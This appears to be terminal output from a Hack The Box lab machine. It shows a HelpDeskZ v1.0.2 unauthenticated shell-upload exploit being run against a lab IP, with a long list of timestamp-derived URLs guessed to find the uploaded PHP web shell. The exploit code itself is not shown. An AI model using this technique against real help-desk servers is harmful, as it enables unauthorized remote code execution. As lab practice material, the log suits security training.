 root@sckull:~/hackthebox/help# python exploit.py http://10.10.10.121/support/uploads/tickets/ shell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
shell.php1548455669
http://10.10.10.121/support/uploads/tickets/52fd63153003cd1fb063dce4aacb4138.php
shell.php1548455668
http://10.10.10.121/support/uploads/tickets/34d75ff13d56a63729e3724994603107.php
shell.php1548455667
http://10.10.10.121/support/uploads/tickets/d052674510c00c0bbb8ab819510d0869.php
shell.php1548455666
http://10.10.10.121/support/uploads/tickets/e5968224aa07140a5752515eee8c110c.php
shell.php1548455665
http://10.10.10.121/support/uploads/tickets/9ff52652a106e799d16fbe57b94b2a85.php
shell.php1548455664
http://10.10.10.121/support/uploads/tickets/0e71e1782284428a858af03f0f93ef8f.php
shell.php1548455663
http://10.10.10.121/support/uploads/tickets/5ffed108b91397ddb4dfbe0380b36546.php
shell.php1548455662
http://10.10.10.121/support/uploads/tickets/7575b4a23a006d1973603985a62fdcfc.php
shell.php1548455661
http://10.10.10.121/support/uploads/tickets/940e4bae1a87e0419c2bceff3b07cfcd.php
shell.php1548455660
http://10.10.10.121/support/uploads/tickets/04342394a48ece7621471b260e8003f4.php
shell.php1548455659
http://10.10.10.121/support/uploads/tickets/16ae90b8cf86d82235ebfa948304510f.php
shell.php1548455658
http://10.10.10.121/support/uploads/tickets/2c5a32d7fd166ed4a3ae79b6c17d80d4.php
shell.php1548455657
http://10.10.10.121/support/uploads/tickets/21ee37b05a2734200ba1aeb263d8ca17.php
shell.php1548455656
http://10.10.10.121/support/uploads/tickets/0cdab126b0f74b499c8791048a3676c3.php
shell.php1548455655
http://10.10.10.121/support/uploads/tickets/b4f106d00f68919bf31cb61505a305e8.php
shell.php1548455654